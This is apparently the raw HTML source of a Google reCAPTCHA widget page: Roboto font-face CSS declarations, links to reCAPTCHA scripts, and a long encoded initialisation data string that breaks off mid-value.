  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xvvepv5tA1G1b_6K_FLKVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xvvepv5tA1G1b_6K_FLKVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xvvepv5tA1G1b_6K_FLKVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ScKfEsOSw7ckDcKSNsOjwq9VwqABbiRAYlcoTMK0wpPDmx3CkWIwLU/Dp8KPwpzDiMOzwr7DrMKmMS0ew7UhCcOTGFnDj8KQw4FSw43CicOnEMOBwoXCkGYRwrfCk8Oxw6lANgxlwrXDocKidyFZXGTDosOMwo7Dgy5FLcK/wpXDncO4wrjCpsKELwjDj0zDrsOTKMOYw7hsVHE6YSHDn1pxwpHDr2pwfcOHwozCicOYUDsRwow2wp/DtQfDnHcJwrEtXsOICjthw4DDmU7CjRNObXjCkyJ/[base64]/[base64]/DujHDmkJfZ3rDixYNbUogw5HDnQLDiwHDo2PChMO8wpvDs8OABsOwBcO8wpZkZHFecsKjw6jCv8K6aMOXM1x3AsOPw7t7w6LDsmx+wqrDq8OgwrEEwqtww5XCoDbDjE7DuVzCo8KBS8KWWhlOwpHDk0PDsgkkd3/CnCzCmMOIwr7Do8OXQXpswrnDl8KpYXzChMOjw7lxw5FSdcKeBcOMK8KZwqFOT8Oew7Jow5HDuG9NAjh6EcOvw45ULsOafjg8O2AfTMKhTcOXwrESw44mwpNbWsOsKMKAAcOWS0/CnC1Zw4ZJw6/CrMKeQz5XeMKcwr4oJWfDqG7CqhjDnyBOJxTCrCk8f8KiJ8KmaUvClsKEwp/[base64]/CgsOsC8OywqHDlsOfdBIAOwRkVzvDhFfCg1nClCVBw7pUw6RZwp14CSUdL8KVTkREw5ZoOhXCocKVJlPCqsOvZsKSNcOJwoPDpMKRwpsMw797wocCa8OAWcKTw5jDhMOLwpcoAcKNw5x3wpbCq8O/[base64]/[base64]/JcOjw5cfHcO4Px/DsmUMwpEsHsOIAcO2X0hDw4YVO8KgTjTDgMKSWxHDkcO8PMOvZDHCiVNzRzzCnzTDuydeMsKzd3dkwoDDohfCvMK4wrc8w6VBwoPDqsORw4IYRHfDvcKJwozDhW/DlsKDW8KEw7rDtVfCiErDs8OPw5vDvxoIH8OiCArCpF/DmsOrw4XCmzY6eQ7CrFXDt8OrJsOow6HCuArCpnDDnCxuw4jCq8Kef0DCoxUQTR3DosOnfsKWJFzDiwTDvsKHdcK/HsO3w7LDvnc5w6TDkMKbKS8Cw6bDtCTDqEt6wo1xwoDDkkNSESDCiDjCuAIcF1DDvifDt3jCmgPDsQ0lOQhpPmzDry0+CFwAw7Vge8OncXM/bWjDn2VTwpF7U8OadcOSYlpfQcO7wrbCt05gUsKXesOoQ8Onw48Cw453w5vCk34pwrlrwqHDrQnCmsOgMH7CtTMVw7LCjsO/w7dhw4xXw4JIOsK+wp1tw7jDqUrDsWoVSjNUwpDCosKKaMOQYsO5dcO+w5PCgUnCgUHCq8KSelguUHnDqWdKGsKVQQBED8KvB8KMQW8/[base64]/[base64]/DkMKAw5DDpsO0w5h2wrnDisOFH8KWw57CrcOIZgcIw77CqlXDhR/CjWDDpk7ClnjDnkENTD4Dw5VKw4HCskBqwo/Cn8OawqLDrsOSwqcVwpYOOsK8w4EALQVyw7AjZsKwwoJAw5tDN2YvwpUieynCqsK7YydSwoHDgyzDssKUwq7Cn8Kxw6DDgcK7QsKMdcKOw6oVAkcYNX3CjcOKRsO/Q8O0CMO1w6jChUbDnzzCkwwYMA1BIMKbBxjDtjDDrmrDtcOjBMOcKMO+wpITSlHDp8Oyw7DDpsKEHsKUwrZOw47DpGnCoEZ2bG5ywpDDo8OHw7/CqsKVwrdow79VDcOKC1fCocKRw4gfwoDCqkDCjXY9w6HDnFEBWsKAw7PDq29GwpxVEMK0w45xAHByPD9laMKCT1QcZcKuwrIkTUVjw6ZywoLDn8KkSsOSw6bDqhXDssKYF8K/wo0NdsOJw6oewo0DWcOsYMOVaVLCpGTDumrCncKzQMO6wqVVasOswrRDRcKxdMOVbSLDjsOaLDDCm3LDsMKRXA3CuSlzwqcmwoPCn8OYOw/DrsOcw61Vw5DCpFvDsxbCgcKAJS0xecOlbMO0wofDkMKIGMOEbjctIH4UworCjUfChcO5wpXCk8OxccKPUgTCmTdJwqfCp8OjwoLDhsKiNTDCmVUVwqvCsMKhw4tdUhzDgwwEw652wrvDiTpLOsOcBDXDnsKOwopbWxBsScKiwpcBw53CpMKIwrI5w4/CmjMxw6UnasOXZcKvw4kKwrTCgMKEw5nCtzVKHSnCu1tNDcKRw4bDs15+C8OIGsOvwrvCu14FFxnDs8OmGQrDkWN4CcOiwpbDtcKedBLDkCfCtMO/BMOdMD3DtMO/H8KawpDDtCUQwrjCqcOvTMK1S8OGwovClSwAZR7DiAPCqTBDw6UFw5HCvcKpAMOSVMKSwphTfm10wqnCpcKvw7nCosOHw7EkPjRdH8OGJcOMw6BFKiIgwpxfw5zCgcO0w7Ipw4PDmxVRw4/CqG8LwpDCpcOoB3/CjsKqwpxWw4/[base64]/cGZOT8OLw6RNwrXDpyzDj3kAwpHCusOhC8OKH1jClwRaw7B0wrTDrMKOekTCimdXBMOYwojDmsO5Q8O8w4fCnFLDizwoTsKAZSJbZcK8S8Kiwp4bw5kBwrfCvMKBwqTCv08yw5/Ch1VgUcK4wrc7CcKkJEApYsO4w7XDocORw7nColfCtcKpwp3DmVrDvlLDsz/DlsKHI23Dhw/CkUvDnhx5wqlqw581wqfDsABEwoTCs0gMwqnDvy3DkBXDnkbCp8Kaw54mwrvDt8OSKU/CuU7DrERmU0XCu8OGwpDCv8KjKcKPw5dkw4TDhx50w5fDvkoAecKIw4jDm8KBJMOKw4EAwobDoMK8XsKTwq7DvxTCt8OcYiVQCVZRwp/CtkbCl8KSwqArw6bCisKsw6DCoMKuw7h2LAJnw49UwoZoW1kWasOxHmjCsEoLTMOkw7syw4R2w5jCiSDCtcOhHBvDuMOQw6Iiw5MCOMOawp/CpEBLA8K/[base64]/ZsOUEMK2fMKYwqzCvcO4WHtCZgfDhFQoNsOSNn7ChiJHw6zDqMOeFMKiw5bDh1DCksKBwodMwpBha8OIw5TDscOGwqpww6jDosKDwoHCgA3Cth7ChW/[base64]/ZsKrwphPPWl5a0nDnsO8w5zChsKlw6N5QBQswqzCoTvCsDfDrMO5wo4/[base64]/Dj8KYw6TDjQ1mG8K4wp3DkzFOIMKQw7ddFnjCrD19aGscw6jDisOfwprDglLDmRZCLsKyAk5ewqDDq1whworDhAHCol9GwpDDqgdCATbDlWNswq/[base64]/CqMOtQMKwZBYpwrcGMMKDw501BMOoO8OzwpZOOH98wqDDvMO8QnXDlMKJw48yw6jDg8K1w67Dlx7DucKrwoZBNMO4anrCtMOCw6PDrxpzKMOOw509wrfDmQZXw7TDpMKww5TDrMKCw68/w7XCusOqwo92ADNGIhI+cyrCkz0NOFcdRwYlwpIUw4pkWsOIw70PFnrDmsO6H8KYwotGw4RLw43CuMKsQwVVKRrDuGpFwpnDk1tYw5XDp8O6ZsKLARLDmMOIVnTDkXQMVB/DkcKbw49sbcOxwqlKw6hTwpVJw47DjcK0fsOIwp8dw7huasODI8K+w6PDrsKvLHdaw4rCp3Y4fhBgTcKtZiB2wrvCvFnCvFxDFMKMesKfbzrCklDDrMOaw4/CmsO6w5ogClLClRgkwoVkWE8IB8KIfV5gF3DCjTN8dFxZTl5CW0ohOhfDqgUQWsKrw4Jpw6nCvsO6UMO/w70Ww4ZdLEvCvsODw4NyRQ7Cu252wqTDtMKLScOWw5duAsOVw4rDpsKowqLCgibCksKAwptxNUDDk8KTNMKXAsKESQ5IHDNHASjCisK3w7bCqjbDlsK0wrVDYMO8w5VsC8KsdsOsMcOhZHDDhjDDisKQC3HDmMKDE0wlfsKiMDBrbcOtWw/CvcKuw682w7vCjcK5wp05wrMuwqnDmX7CiUTCjcKEIsKOBgzCrsK8MV7CkMKTN8Ofw7I/w7k5K3YIwrx/OgbCg8Kcw5vDk1NLwo5ia8KPLcKBasODwokaVUpVw5DCl8KuIsKTw7jDq8O/T1dMQ8KBw7zDi8K3w63CnMOiP2jCjcOLw5vDtlHDnznDi1YTChPCmcOFw5EtXcKzwrhEasOLSsOnw4UCY2XCqi/Ckn3DqWXDsMOaHBLDnwcuw7fDizXCosKKOn5aw7TCisOmw6IHw5l3FUQsWTFKBcKcw49Bw70Ww5vDsQ1rw6pDw5tFwoVXwqfDmsKiK8OjQG5KLMKswoRdHsOVw7PDlcKgw7xYJMOsw5xeAHxQdsOwSh/DtcKRw6ppwodqwpjDjsK0X8K+QwbCu8O7wo94LcOxWidoOcKdWVIRPUtjZcKZaUvDgBDCiVpUCkHCtVExwq5xwpEuw5rDrcKSwq7Cp8KGXcKaPmfDlF/DqT0tJMKcYsKIQzIbwrXDjgRjUMKQw7lMwrQmwq9Cw64Ww7/[base64]/DgC7DlhXCgmgewp4FREjCjUnCinIFDMKiw6jDmsKBIEfDjlt+w7bDucObwq5QGXHDuMK2YsKLJcOwwo88GyjCm8KGQjDDpsKjL0Vhb8Kuw5PCugrDiMKWw5vDhnrCvl42w7/[base64]/[base64]/OXjCtyTCumjDmsOjDcOwwp8FTyvCogLDvcOGwpbCtcK/w6nCs2nCnsO1woLDkcOFwrfCtMOnF8KEXRMuFCLDtsObw53DjEFFVhhNA8OBIgYbw6vDmSHDusO5wobDqMOsw4rDoR/CljwOw6PClwfDiFkow5PCk8KcccKdw7fDv8OTw6s7wqNJw5fCs2cuw5pSw5FiZMKPwqXDiMODNsKpwqPCtBbCvsO/wr3CrcKZT17Ch8Orw7wcw59mw7EWw5kGw53DglfCnsK3wpjDj8K+wp3DpsONw7A2wprDgiTDmlI1wp3DoWvCnMKVHw0ZCRDDnH/DuS8cBSpww6TDiMOQwqjDmsKec8OZHj0Cw6BVw6RPw7rDn8KOw715N8OxMFNkK8Kgw6ofw7F8Zj8swqwATsO/[base64]/wpLChsKIw4QRwoVsbyplBMKxw6x5woltTX3DsMOYehEUw5RLV2bCnsOWw7F9f8KPw67DtWojwotRw5PCkwnDkjhmw47DrQEpDGx8DVRIfcKKw6ouw5opGcOew7EowqdschnDmMKEw7paw5BcN8Oww4/DvAcTwqXDllDDmwV/MWsTw4I1WsK/JMKQw4Ilw5N3NMO7w5DCtmfCnBnCqMOwwoTCk8K/bRjDry/[base64]/wqBJwrRPw5NSPFxhw6/DscKSw7jCi8OFw4R6ZEthw5Bwc0rDo8KiwqfCtMKOwogWw5YaL01PMAVYSX5Zw6dgworCjcK2wqjCuzDDvsOrw5DDvVg+w6NCw7pgw7DCjCfDhMKSw6fCvcOvw4DCoAA/aMKjVsKcw5RqesKgwojCi8OOOsOqa8KewqfCmnYkw7Ziw57DmMKYMcOeF3/[base64]/DmUB9WVPDs8Kyw7sGwpUVDcO/S8KEw4PCtcOOckHCncKve8OyXnQ7C8OHTD1/[base64]/DrxXCtHZpG21Cw7rCisOtDS4KwqbCpsKCw6zCpcOkIRLCk8K7aFXDpB7DmUTDuMOCwqTCs2lawow7FjVZGcKUJUfCkGo+fDfDscKSwpHDqsKwUw7DlcOTw4omesK5w5LDi8OMw5/ChcKPbsOEwrtcw4IDwpvCq8O1wrXDmMKrw7DDpMKwwrjDgl14I0HClMOefcOwPUkww5F6wrfCgMOKwprDp2jCtMKlwq/DoR90F0UvAnLCsxDDhsOAw7w/woI1D8OOwpDCgcOmwpg6w7dOw5ABwoF7wqU7KsO/GcKFHsO1TMKQw7sNCcKMcsOFwqTCnijCocO/[base64]/w483GU/CnE3DogMhwoHDtsKgw694w5p3MSjDscOTw7/CqQ00wpLCjgrDt8OVCilxw6ZzI8Ouw64pCsOQNMKsfcK+wrvCk8K4wqwCFMKJw6gpJxPCkWYnPXHDsyVneMOFNMKyJAkbw5VZw4/DhMKCR8OPw77DuMOmfcK+WsOcVsOmwrfDu0jDiBgaADt+wpPChcKTHcK5w57Cq8KKP14zYHFvEsOlY1fDlsOwBXzCs3IvRsKkw67DosO/[base64]/dcKNLTVNFkUbwqw5w5kuw5h9wrzCvwDCrMKOw5Azwrh+XcKNNA3DrwZSwrDCp8O7wqDCjgjCv2YebsKbVcKuAMKySsKxAX/CgColGxc0P0zCiAl+wqrCqsOvT8KTw6gVbsKCNsO6C8K/bAtqGhUcPA3DsUYBwpxWw6DDpnVSccKLw7HDtMOPF8KYw7FMG2MiG8OGwqHCsTrDuxTCisOEa2cLwqYfwrprdcK+VhbCiMKBw6zDj3bDpX5BwpTDoE/DowzCpzd3w6nDr8OKwq8mw6crZsOVPnzCncOdQsK0worCtDUww5/[base64]/DrQdaIsOpwpDChsK0wqTDtTpYw49HMcOOwo8WAXzDphRTHUlCw4EMwqgZTMO8DxRXRcKPdXLDr1hlZ8Odw7ULw7jCqMOgScKKw6nDlcKBwrA/[base64]/Ds290csKHw7Ylwow8JAXDn8OCfR/[base64]/[base64]/DlcK/Em7Do3Nnd21rw47Cl0TCtMKzw5rChT16wqU5wogqwo8BL0fDjlHCnMKZw43DvsK/Y8O+Q3k6PhXDmcKfORTDpnIRwoLChkhgw640MXpufwFywrbDucKSLRt7wpzClFEZw5ZawrHDk8OGPzXDgsOswqbCuzPDiwN3wpTCisK3FMOewo7Cg8KEwol/wrh7AcO8IcK5FcOKwoPCocKNw77DukbCuDjDj8O0V8Kaw4HCq8KBD8Otwqw6HS/CmQ7Cm1ptwqrDvDskwovDksOlAcO+WsOHEAnDlWjCvcODDMOlwqIswonCucKrw5XDrQ0JR8OpNFzDnG3ClVHDmUjDuGJ6w7QVEMOuw6LDocKJw7lqPXTDpEpaNgXDjcKkIcOBJQtqwohWY8OsZcOvwofCrcO1BC/DssKvwq/DnwR5wpnCg8O+FMKGcsO0BjLChMObacOBW1YFw6k+wrXCjMOmI8OrZcOhwr/CmnjCjUk5wqXDmlzDqn5Bw5DDuFMGw5pPAzw/w6Vcw5VtORzDqFPCk8O+w5/Cum3DqcKsF8OvXW5JLcOWOcOkwrLCtnrCo8KIZcKjMxvDgMOnwq3Dv8OqBB/CicK5JcK5wq0fw7TDicKdw4bCksOeVWnDnXvCm8O1w7QHw5nDrcOwGDFWK11Fw6rCpUwYdHLCqB80w4jDt8K/wqgRC8O+wpxAwrpWw4c7FB3Dk8KhwqBlKsKpwpE2H8OBwrxsw4nCki5YZsKMwr/CtcKOwoNmwrPCvDrDsnZdVQgAA3vDiMKaw5AfakIcw5TCjsKWw7HCpj/ChsOme0A/wqrCgWYsHsKXwpbDu8OBK8KmBMOCw5vDgFFFG1rDhR7DjsKJwrvDmQTDiMOjJ3/CsMKRw5Eoe1/CinPCrVvCpxjCi3dww7fDqmVfMTIbSsK5YANCQBzCo8ORHGQjHcOxCsO5wocOw45KUcKZRmotw63CncK3NlTDl8KsLsO0w4JiwrgUXBNEwq7Cmi3DsktMw40Aw5glHsKswoARU3TDg8KRXA86w4DCrsOYw7bClcK3w7fDrEXDsE/Cm1nDjDfDv8K0dDPDsW1pW8KUw6RLwqvCjEXCjcKrIHDDuhzDrMOMAcKuZ8KBwoPDiEIKw5hjwokFBsKzwpJjwrPDuDbDgcK1EHXClwc0RMOXKH/DniQ6HFNARMKpwpHCjcOmw4ZeclnChsKzYDFRw6tEElTCnkHCisKTHsOhT8O3WMKgw7TChhPDuFDCvMKXw7ZEw5AmKcK9wqjCoCDDglHCp1rDpkvClxvCn13DuhIhWkLDlicCYB9TKMOxSTTDlcOcwrrDo8KHwocUw5oyw4PDpk7Cgz1qasKJHSQydV3CtcO9Ej/[base64]/[base64]/d1nCkRfCnsOkwrMfwrtYXMKGV8KMXcOxN8OUw6rDuMK8w77DpHhEw4IscHVefTEFP8KwScKiFcK3Q8KNXQcBwqNCwpjCq8KBP8OgfcOJwr9DJMOVw68Nw7vCjsKAwpAEw6ZXworCmBkzZXPDicOYX8KbwrnCusK/d8K9ZMOlKF/Do8KXw4nCihtYwobDsMO3F8Ovw5EIKsOfw73CmCxwE15Kwq4